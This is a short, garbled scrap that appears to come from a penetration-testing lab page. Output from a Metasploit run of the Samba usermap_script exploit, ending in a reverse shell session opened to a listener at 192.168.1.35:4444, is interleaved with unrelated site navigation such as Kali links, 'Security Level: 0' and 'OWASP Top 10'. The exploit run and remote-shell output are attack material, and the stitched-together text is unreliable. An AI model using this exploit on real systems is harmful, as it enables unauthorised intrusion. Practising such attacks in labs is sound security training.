 msf exploit(multi/samba/usermap_script) > run
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
[*] Started reverse TCP double handler on 192.168.1.35:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uZqHz5SxrG3mOY8g;
[*] Writing to socket A
[*] Writing to socket B
Version: 2.1.19 Security Level: 0 (H
[*] Reading from sockets...
[*] Reading from socket B
Home Login/Register Toggle Hint
[*] B: "uZqHz5SxrG3mOY8g\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.35:4444 → 192.168.1.27:44246) at 2026-03-16 05:43:28 -0400
OWASP Top 10
Others
Back